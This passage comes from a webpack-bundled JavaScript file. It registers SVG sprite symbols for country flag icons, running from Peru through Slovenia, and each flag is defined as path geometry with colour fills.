  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pe\"><path fill=\"#FFF\" d=\"M0 85.331h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.331h170.663v341.337H0zm341.337 0H512v341.337H341.337z\" /></symbol>"
});
var pe_result = browser_sprite_build_default().add(pe_symbol);
/* harmony default export */ const pe = ((/* unused pure expression or super */ null && (pe_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pf.svg


var pf_symbol = new (browser_symbol_default())({
  "id": "pf",
  "use": "pf-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pf\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512v113.775H0zm0 227.551h512v113.775H0z\" /><path fill=\"#FFDA44\" d=\"M293.991 256c0 20.982-17.01 33.243-37.992 33.243S218.008 276.982 218.008 256s17.01-37.992 37.992-37.992 37.991 17.01 37.991 37.992\" /><path fill=\"#0052B4\" d=\"M293.991 256c0 20.982-17.01 37.992-37.992 37.992s-37.992-17.01-37.992-37.992\" /><path fill=\"#D80027\" d=\"M232.259 246.506h9.498v19h-9.498zm37.988 0h9.498v19h-9.498zm-19-14.247h9.498v33.243h-9.498z\" /></symbol>"
});
var pf_result = browser_sprite_build_default().add(pf_symbol);
/* harmony default export */ const pf = ((/* unused pure expression or super */ null && (pf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pg.svg


var pg_symbol = new (browser_symbol_default())({
  "id": "pg",
  "use": "pg-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pg\"><path d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#A2001D\" d=\"M0 85.33h512v341.332\" /><path fill=\"#FFF\" d=\"m204.631 326.488 2.762 8.504h8.941l-7.233 5.255 2.763 8.502-7.233-5.254-7.233 5.254 2.762-8.502-7.233-5.255h8.94zm-22.834-81.622 4.605 14.172h14.901l-12.056 8.757 4.605 14.172-12.055-8.759-12.055 8.759 4.606-14.172-12.056-8.757h14.901zm0 103.883 4.604 14.173h14.902l-12.057 8.757 4.606 14.173-12.055-8.759-12.055 8.759 4.604-14.173-12.054-8.757h14.899zm43.566-66.782 4.606 14.172h14.901l-12.056 8.758 4.605 14.172-12.056-8.759-12.054 8.759 4.606-14.172-12.056-8.758h14.901zm-87.133 0 4.606 14.172h14.899l-12.054 8.758 4.603 14.172-12.054-8.759-12.055 8.759 4.605-14.172-12.055-8.758h14.9z\" /><path fill=\"#FFDA44\" d=\"M376.526 204.163c-7.628-7.628-17.538-12.133-28.189-12.908l31.88-24.795c-12.698-12.698-29.714-18.431-46.319-17.218a44.3 44.3 0 0 0-11.396-19.511l-12.593 25.186a18.5 18.5 0 0 0-3.148-4.197c-7.245-7.245-18.991-7.244-26.234 0s-7.245 18.99 0 26.234a18.5 18.5 0 0 0 4.197 3.148l-25.186 12.593a44.3 44.3 0 0 0 19.519 11.399c-1.217 16.606 4.511 33.619 17.209 46.317L324.12 214.6a11.05 11.05 0 0 1 7.807-3.202c2.973 0 5.768 1.158 7.87 3.26a11.06 11.06 0 0 1 3.26 7.87c0 2.974-1.158 5.768-3.26 7.87l10.494 10.494c4.905-4.905 7.607-11.428 7.607-18.364 0-5.675-1.81-11.071-5.153-15.534a29.5 29.5 0 0 1 13.288 7.662c11.573 11.572 11.573 30.403 0 41.975l10.494 10.494c8.409-8.409 13.039-19.59 13.039-31.481-.001-11.892-4.632-23.072-13.04-31.481\" /></symbol>"
});
var pg_result = browser_sprite_build_default().add(pg_symbol);
/* harmony default export */ const pg = ((/* unused pure expression or super */ null && (pg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ph.svg


var ph_symbol = new (browser_symbol_default())({
  "id": "ph",
  "use": "ph-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ph\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M512 85.337V256H256L0 85.337z\" /><path fill=\"#D80027\" d=\"M512 256v170.663H0L256 256z\" /><path fill=\"#FFDA44\" d=\"m161.908 256-27.288-12.835 14.532-26.428-29.632 5.668-3.755-29.933-20.64 22.015-20.639-22.015-3.755 29.933-29.631-5.669 14.531 26.428L28.343 256l27.288 12.835L41.1 295.263l29.633-5.668 3.753 29.933 20.639-22.015 20.64 22.015 3.755-29.933 29.631 5.669-14.532-26.427zM21.789 117.607l9.081 12.696 14.879-4.714-9.268 12.56 9.081 12.694-14.809-4.932-9.268 12.559.117-15.608-14.809-4.934 14.88-4.712zm0 235.923 9.081 12.696 14.879-4.714-9.268 12.56 9.081 12.695-14.809-4.933-9.268 12.558.117-15.607-14.809-4.934 14.88-4.712zm188.606-117.961-9.081 12.695-14.879-4.713 9.268 12.559-9.081 12.696 14.809-4.933 9.268 12.558-.117-15.607 14.809-4.934-14.88-4.713z\" /></symbol>"
});
var ph_result = browser_sprite_build_default().add(ph_symbol);
/* harmony default export */ const ph = ((/* unused pure expression or super */ null && (ph_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pk.svg


var pk_symbol = new (browser_symbol_default())({
  "id": "pk",
  "use": "pk-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pk\"><g fill=\"#FFF\"><path d=\"m393.508 170.516 17.512 18.875 23.363-10.821-12.541 22.487 17.513 18.876-25.263-4.978-12.539 22.488-3.073-25.564-25.263-4.978 23.363-10.82z\" /><path d=\"M0 85.343h512v341.326H0z\" /></g><path fill=\"#01411c\" d=\"M128 85.331h384v341.337H128z\" /><path fill=\"#FFF\" d=\"M361.909 298.793c-31.037 22.426-74.378 15.446-96.804-15.592s-15.446-74.379 15.593-96.804c9.677-6.992 20.55-11.125 31.613-12.563-21.283-3.183-43.777 1.613-62.598 15.211-38.2 27.602-46.792 80.944-19.191 119.145 27.601 38.199 80.944 46.792 119.145 19.189 18.82-13.598 30.436-33.448 34.096-54.655-4.839 10.05-12.176 19.076-21.854 26.069m-1.329-125.904 17.484 18.842 23.322-10.802-12.519 22.447 17.483 18.844-25.219-4.968-12.519 22.45-3.067-25.521-25.22-4.969 23.323-10.802z\" /></symbol>"
});
var pk_result = browser_sprite_build_default().add(pk_symbol);
/* harmony default export */ const pk = ((/* unused pure expression or super */ null && (pk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pl.svg


var pl_symbol = new (browser_symbol_default())({
  "id": "pl",
  "use": "pl-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pl\"><g fill=\"#FFF\"><path d=\"M0 85.337h512v341.326H0z\" /><path d=\"M0 85.337h512V256H0z\" /></g><path fill=\"#D80027\" d=\"M0 256h512v170.663H0z\" /></symbol>"
});
var pl_result = browser_sprite_build_default().add(pl_symbol);
/* harmony default export */ const pl = ((/* unused pure expression or super */ null && (pl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pm.svg


var pm_symbol = new (browser_symbol_default())({
  "id": "pm",
  "use": "pm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"pm\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#00318A\" d=\"M0 0h171v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var pm_result = browser_sprite_build_default().add(pm_symbol);
/* harmony default export */ const pm = ((/* unused pure expression or super */ null && (pm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pn.svg


var pn_symbol = new (browser_symbol_default())({
  "id": "pn",
  "use": "pn-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pn\"><path fill=\"#0052B4\" d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#ACABB1\" d=\"M400.696 219.822 384 225.387l-16.696-5.565-5.565-13.913 5.565-13.913h33.392l-5.566 13.913z\" /><path fill=\"#338AF3\" d=\"M345.043 219.822v61.217c0 29.821 38.957 38.957 38.957 38.957s38.957-9.137 38.957-38.957v-61.217z\" /><path fill=\"#6DA544\" d=\"M348.555 295.541C358.131 313.927 384 319.996 384 319.996s25.869-6.069 35.445-24.455L384 236.518z\" /><path fill=\"#FFDA44\" d=\"M422.957 280.421 384 219.822l-38.957 60.599v.618c0 5.518 1.337 10.328 3.512 14.503L384 240.405l35.445 55.137c2.175-4.175 3.512-8.983 3.512-14.503z\" /><path fill=\"#FFF\" d=\"M256 85.333v30.553l-45.167 25.099H256v59.359h-59.103L256 233.179v22.817h-26.68l-73.494-40.826v40.826h-55.652v-48.573l-87.43 48.573H0v-30.554l45.167-25.098H0v-59.359h59.103L0 108.139V85.333h26.68l73.494 40.825V85.333h55.652v48.572l87.43-48.572z\" /><path fill=\"#D80027\" d=\"M144 85.33h-32v69.332H0v32h112v69.334h32v-69.334h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915z\" /><path fill=\"#FFF\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915z\" /><path fill=\"#D80027\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915zm-83.98 0L0 240.259v15.737l100.174-55.652z\" /><path fill=\"#0052B4\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915z\" /><path fill=\"#FFF\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915z\" /><path fill=\"#D80027\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915zm83.98 0L256 101.067V85.33l-100.174 55.652z\" /></symbol>"
});
var pn_result = browser_sprite_build_default().add(pn_symbol);
/* harmony default export */ const pn = ((/* unused pure expression or super */ null && (pn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pr.svg


var pr_symbol = new (browser_symbol_default())({
  "id": "pr",
  "use": "pr-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pr\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512V153.6H0zm0 136.526h512v68.263H0zM0 358.4h512v68.263H0z\" /><path fill=\"#0052B4\" d=\"M256 256.006 0 426.668V85.331z\" /><path fill=\"#FFF\" d=\"m83.477 195.132 15.107 46.498h48.894l-39.554 28.739 15.107 46.499-39.554-28.738-39.555 28.738 15.11-46.499-39.554-28.739H68.37z\" /></symbol>"
});
var pr_result = browser_sprite_build_default().add(pr_symbol);
/* harmony default export */ const pr = ((/* unused pure expression or super */ null && (pr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ps.svg


var ps_symbol = new (browser_symbol_default())({
  "id": "ps",
  "use": "ps-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ps\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#268024\" d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#e4312b\" d=\"M256 256.006 0 426.668V85.331z\" /></symbol>"
});
var ps_result = browser_sprite_build_default().add(ps_symbol);
/* harmony default export */ const ps = ((/* unused pure expression or super */ null && (ps_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pt.svg


var pt_symbol = new (browser_symbol_default())({
  "id": "pt",
  "use": "pt-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pt\"><path fill=\"#D80027\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M196.641 85.337v341.326H0V85.337z\" /><circle cx=\"196.641\" cy=\"256\" r=\"64\" fill=\"#FFDA44\" /><path fill=\"#D80027\" d=\"M160.638 224v40.001c0 19.882 16.118 36 36 36s36-16.118 36-36V224z\" /><path fill=\"#FFF\" d=\"M196.638 276c-6.617 0-12-5.383-12-12v-16h24.001v16c-.001 6.616-5.385 12-12.001 12\" /></symbol>"
});
var pt_result = browser_sprite_build_default().add(pt_symbol);
/* harmony default export */ const pt = ((/* unused pure expression or super */ null && (pt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pw.svg


var pw_symbol = new (browser_symbol_default())({
  "id": "pw",
  "use": "pw-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pw\"><path fill=\"#338AF3\" d=\"M0 85.331h512v341.337H0z\" /><circle cx=\"218.902\" cy=\"255.994\" r=\"74.207\" fill=\"#FFDA44\" /></symbol>"
});
var pw_result = browser_sprite_build_default().add(pw_symbol);
/* harmony default export */ const pw = ((/* unused pure expression or super */ null && (pw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/py.svg


var py_symbol = new (browser_symbol_default())({
  "id": "py",
  "use": "py-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"py\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#0052B4\" d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#6DA544\" d=\"m289.579 216.738-12.592 12.592c5.37 5.372 8.693 12.792 8.693 20.988 0 16.392-13.289 29.68-29.68 29.68-16.392 0-29.68-13.289-29.68-29.68 0-8.195 3.322-15.616 8.693-20.988l-12.592-12.592c-8.594 8.594-13.91 20.466-13.91 33.579 0 26.228 21.261 47.489 47.489 47.489s47.489-21.261 47.489-47.489c0-13.112-5.316-24.985-13.91-33.579\" /><path fill=\"#FFDA44\" d=\"m256 232.51 4.421 13.605h14.304l-11.573 8.408 4.421 13.604L256 259.719l-11.573 8.408 4.421-13.604-11.573-8.408h14.304z\" /></symbol>"
});
var py_result = browser_sprite_build_default().add(py_symbol);
/* harmony default export */ const py = ((/* unused pure expression or super */ null && (py_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/qa.svg


var qa_symbol = new (browser_symbol_default())({
  "id": "qa",
  "use": "qa-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"qa\"><path fill=\"#751A46\" d=\"M0 0h512v342H0z\" /><path fill=\"#FFF\" d=\"M0 0v342h150.3l37.7-19.6-37.7-18.9 37.7-19-37.7-18.9 37.7-19-37.7-19 37.7-18.9-37.7-19 37.7-19-37.7-18.9 37.7-19-37.7-18.9 37.7-19-37.7-19L188 57l-37.7-19L188 19.1 150.3 0z\" /></symbol>"
});
var qa_result = browser_sprite_build_default().add(qa_symbol);
/* harmony default export */ const qa = ((/* unused pure expression or super */ null && (qa_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/re.svg


var re_symbol = new (browser_symbol_default())({
  "id": "re",
  "use": "re-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"re\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#00318A\" d=\"M0 0h171v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var re_result = browser_sprite_build_default().add(re_symbol);
/* harmony default export */ const re = ((/* unused pure expression or super */ null && (re_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ro.svg


var ro_symbol = new (browser_symbol_default())({
  "id": "ro",
  "use": "ro-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ro\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 85.331h170.663v341.337H0z\" /><path fill=\"#D80027\" d=\"M341.337 85.331H512v341.337H341.337z\" /></symbol>"
});
var ro_result = browser_sprite_build_default().add(ro_symbol);
/* harmony default export */ const ro = ((/* unused pure expression or super */ null && (ro_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/rs.svg


var rs_symbol = new (browser_symbol_default())({
  "id": "rs",
  "use": "rs-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"rs\"><path fill=\"#0052B4\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#D80027\" d=\"M0 85.331h512v113.775H0z\" /><path fill=\"#FFF\" d=\"M0 312.882h512v113.775H0z\" /><path fill=\"#D80027\" d=\"M129.468 181.793v85.136c0 48.429 63.267 63.267 63.267 63.267S256 315.356 256 266.929v-85.136z\" /><path fill=\"#FFDA44\" d=\"M155.634 196.634h74.201v-29.681l-14.841 7.42-22.261-22.26-22.259 22.26-14.84-7.42zm85.526 82.148-48.231-48.231-48.231 48.231 15.741 15.74 32.49-32.49 32.49 32.49z\" /><path fill=\"#FFF\" d=\"M241.16 233.734h-22.504a14.74 14.74 0 0 0 2.001-7.418c0-8.196-6.645-14.84-14.84-14.84-5.663 0-10.581 3.172-13.083 7.836-2.502-4.663-7.421-7.836-13.083-7.836-8.195 0-14.84 6.644-14.84 14.84 0 2.706.736 5.235 2.001 7.418h-22.114c0 8.196 7.139 14.84 15.334 14.84h-.494c0 8.196 6.644 14.84 14.84 14.84 0 7.257 5.211 13.286 12.094 14.576l-11.694 26.401a48.1 48.1 0 0 0 18.149 3.544 48.1 48.1 0 0 0 18.149-3.544l-11.694-26.401c6.883-1.29 12.094-7.319 12.094-14.576 8.196 0 14.84-6.644 14.84-14.84h-.494c8.199 0 15.338-6.644 15.338-14.84\" /></symbol>"
});
var rs_result = browser_sprite_build_default().add(rs_symbol);
/* harmony default export */ const rs = ((/* unused pure expression or super */ null && (rs_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ru.svg


var ru_symbol = new (browser_symbol_default())({
  "id": "ru",
  "use": "ru-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ru\"><path fill=\"#FFF\" d=\"M0 85.33v341.332h512V85.33z\" /><path fill=\"#0052B4\" d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#FFF\" d=\"M0 85.333h512v113.775H0z\" /><path fill=\"#D80027\" d=\"M0 312.884h512v113.775H0z\" /></symbol>"
});
var ru_result = browser_sprite_build_default().add(ru_symbol);
/* harmony default export */ const ru = ((/* unused pure expression or super */ null && (ru_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/rw.svg


var rw_symbol = new (browser_symbol_default())({
  "id": "rw",
  "use": "rw-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"rw\"><path fill=\"#338AF3\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#FFDA44\" d=\"M0 255.994h512v81.619H0z\" /><path fill=\"#496E2D\" d=\"M0 337.614h512v89.043H0z\" /><path fill=\"#FFDA44\" d=\"m278.261 185.209 20.844 9.804-11.099 20.186 22.632-4.33 2.868 22.865 15.765-16.816 15.766 16.816 2.867-22.865 22.633 4.33-11.099-20.186 20.843-9.804-20.844-9.805 11.1-20.185-22.633 4.329-2.868-22.864-15.765 16.816-15.766-16.816-2.867 22.864-22.634-4.329 11.1 20.187z\" /></symbol>"
});
var rw_result = browser_sprite_build_default().add(rw_symbol);
/* harmony default export */ const rw = ((/* unused pure expression or super */ null && (rw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sa.svg


var sa_symbol = new (browser_symbol_default())({
  "id": "sa",
  "use": "sa-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sa\"><path fill=\"#055e1c\" d=\"M0 85.333h512v341.333H0z\" /><g fill=\"#FFF\"><path d=\"M183.548 289.386c0 12.295 9.731 22.261 21.736 22.261h65.208c0 10.244 8.11 18.551 18.114 18.551h21.736c10.004 0 18.114-8.306 18.114-18.551v-22.261zm146.716-107.595v51.942c0 8.183-6.5 14.84-14.491 14.84v22.261c19.976 0 36.226-16.643 36.226-37.101v-51.942zm-155.773 51.943c0 8.183-6.5 14.84-14.491 14.84v22.261c19.976 0 36.226-16.643 36.226-37.101v-51.942H174.49v51.942z\" /><path d=\"M297.661 181.788h21.736v51.942h-21.736zm-32.604 29.685c0 2.046-1.625 3.71-3.623 3.71s-3.623-1.664-3.623-3.71v-29.682h-21.736v29.682c0 2.046-1.625 3.71-3.623 3.71s-3.623-1.664-3.623-3.71v-29.682h-21.736v29.682c0 14.32 11.376 25.971 25.358 25.971 5.385 0 10.38-1.733 14.491-4.677 4.11 2.944 9.106 4.677 14.491 4.677 1.084 0 2.15-.078 3.2-.215-1.54 6.499-7.255 11.345-14.068 11.345v22.261c19.976 0 36.226-16.643 36.226-37.101v-51.943h-21.736z\" /><path d=\"M207.093 248.57h32.601v22.261h-32.601z\" /></g></symbol>"
});
var sa_result = browser_sprite_build_default().add(sa_symbol);
/* harmony default export */ const sa = ((/* unused pure expression or super */ null && (sa_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sb.svg


var sb_symbol = new (browser_symbol_default())({
  "id": "sb",
  "use": "sb-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sb\"><path fill=\"#496E2D\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#0052B4\" d=\"M0 426.663V85.329h512\" /><path fill=\"#FFDA44\" d=\"M0 396.494v30.169h45.255L512 115.499v-30.17h-45.255z\" /><path fill=\"#FFF\" d=\"m85.688 108.787 5.12 15.756h16.566l-13.403 9.737 5.12 15.757-13.403-9.738-13.405 9.738 5.12-15.757L64 124.543h16.567zm84.624 0 5.121 15.756H192l-13.403 9.737 5.12 15.757-13.405-9.738-13.403 9.738 5.12-15.757-13.403-9.737h16.566zm-84.624 82.502 5.12 15.756h16.566l-13.403 9.738 5.12 15.757-13.403-9.739-13.405 9.739 5.12-15.757L64 207.045h16.567zm84.624 0 5.121 15.756H192l-13.403 9.738 5.12 15.757-13.405-9.739-13.403 9.739 5.12-15.757-13.403-9.738h16.566zM128 150.037l5.12 15.756h16.568l-13.405 9.738 5.12 15.758L128 181.55l-13.403 9.739 5.12-15.758-13.405-9.738h16.568z\" /></symbol>"
});
var sb_result = browser_sprite_build_default().add(sb_symbol);
/* harmony default export */ const sb = ((/* unused pure expression or super */ null && (sb_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sc.svg


var sc_symbol = new (browser_symbol_default())({
  "id": "sc",
  "use": "sc-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sc\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFDA44\" d=\"M235.454 85.337 0 426.663 427.345 85.337z\" /><path fill=\"#6DA544\" d=\"M512 329.393 0 426.663h512z\" /><path fill=\"#D80027\" d=\"M512 85.337h-84.655L0 426.663l512-204.512z\" /><path fill=\"#0052B4\" d=\"M0 85.337v341.326L235.454 85.337z\" /></symbol>"
});
var sc_result = browser_sprite_build_default().add(sc_symbol);
/* harmony default export */ const sc = ((/* unused pure expression or super */ null && (sc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sd.svg


var sd_symbol = new (browser_symbol_default())({
  "id": "sd",
  "use": "sd-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sd\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512v113.775H0z\" /><path d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#496E2D\" d=\"M0 426.668V85.331l256 170.675z\" /></symbol>"
});
var sd_result = browser_sprite_build_default().add(sd_symbol);
/* harmony default export */ const sd = ((/* unused pure expression or super */ null && (sd_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/se.svg


var se_symbol = new (browser_symbol_default())({
  "id": "se",
  "use": "se-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"se\"><path fill=\"#0052B4\" d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#FFDA44\" d=\"M192 85.33h-64v138.666H0v64h128v138.666h64V287.996h320v-64H192z\" /></symbol>"
});
var se_result = browser_sprite_build_default().add(se_symbol);
/* harmony default export */ const se = ((/* unused pure expression or super */ null && (se_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sg.svg


var sg_symbol = new (browser_symbol_default())({
  "id": "sg",
  "use": "sg-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sg\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512V256H0z\" /><g fill=\"#FFF\"><path d=\"M83.478 170.666c0-24.865 17.476-45.637 40.812-50.734a52 52 0 0 0-11.13-1.208c-28.688 0-51.942 23.254-51.942 51.941s23.255 51.942 51.942 51.942c3.822 0 7.543-.425 11.13-1.208-23.336-5.095-40.812-25.867-40.812-50.733m66.783-48.231 3.684 11.337h11.921l-9.645 7.007 3.684 11.337-9.644-7.006-9.645 7.006 3.685-11.337-9.645-7.007h11.921z\" /><path d=\"m121.344 144.696 3.683 11.337h11.921l-9.645 7.007 3.684 11.337-9.643-7.006-9.645 7.006 3.685-11.337-9.645-7.007h11.921zm57.834 0 3.684 11.337h11.921l-9.645 7.007 3.684 11.337-9.644-7.006-9.644 7.006 3.685-11.337-9.645-7.007h11.921zm-11.131 33.391 3.684 11.337h11.921l-9.644 7.007 3.684 11.337-9.645-7.006-9.643 7.006 3.684-11.337-9.644-7.007h11.92zm-35.573 0 3.683 11.337h11.921l-9.644 7.007 3.684 11.337-9.644-7.006-9.644 7.006 3.684-11.337-9.644-7.007h11.92z\" /></g></symbol>"
});
var sg_result = browser_sprite_build_default().add(sg_symbol);
/* harmony default export */ const sg = ((/* unused pure expression or super */ null && (sg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sh.svg


var sh_symbol = new (browser_symbol_default())({
  "id": "sh",
  "use": "sh-usage",
  "viewBox": "0 0 512 341.3",
  "content": "<symbol viewBox=\"0 0 512 341.3\" aria-hidden=\"true\" id=\"sh\"><path fill=\"#0052B4\" d=\"M0 0h512v341.3H0z\" /><path fill=\"#FFF\" d=\"M256 0v117.4h-46.1l46.1 30.7v22.6h-22.6L160 121.8v48.9H96v-48.9l-73.4 48.9H0v-22.6l46.1-30.7H0v-64h46.1L0 22.7V0h22.6L96 48.9V0h64v48.9L233.4 0z\" /><g fill=\"#D80027\"><path d=\"M144 0h-32v69.4H0v32h112v69.3h32v-69.3h112v-32H144z\" /><path d=\"M0 0v15.1l57.4 38.3H80zm256 0v15.1l-57.4 38.3H176z\" /></g><path fill=\"#2E52B2\" d=\"M256 22.7v30.7h-46.1z\" /><path fill=\"#D80027\" d=\"M0 0v15.1l57.4 38.3H80zm256 0v15.1l-57.4 38.3H176z\" /><path fill=\"#2E52B2\" d=\"M256 22.7v30.7h-46.1z\" /><path fill=\"#D80027\" d=\"M0 170.7v-15.1l57.4-38.2H80zm256 0v-15.1l-57.4-38.2H176z\" /><path fill=\"#29DBFF\" d=\"M449 139.7c-.1 44.4-7.2 92.1-65 114.9-57.8-22.8-64.9-70.5-65-114.9z\" /><path fill=\"#ffda44\" d=\"M449 139.7c0-16.7-.9-32.9-.5-47.1C426.9 83 398.4 81 383.9 81s-42.9 2-64.6 11.6c.4 14.2-.5 30.4-.5 47.1z\" /><path fill=\"#BF521B\" d=\"m369.5 204.5.3 10.3-12.8.2 4.9 13.2h-17.3c-18-20.2-23.4-42.4-24.9-68.1l9.1-9.7 8.3 14.3 10.8-12.8 7 7.8.8 15.7z\" /><path fill=\"#474747\" d=\"m436.6 192.5-8.6 18.3h-47l-29.2-19.5 25.7 10.5h25.1l3.7-6.5 7.2.2 2-3z\" /></symbol>"
});
var sh_result = browser_sprite_build_default().add(sh_symbol);
/* harmony default export */ const sh = ((/* unused pure expression or super */ null && (sh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/si.svg


var si_symbol = new (browser_symbol_default())({
  "id": "si",
  "use": "si-usage",
  "viewBox": "0 85.333 512 341.333",
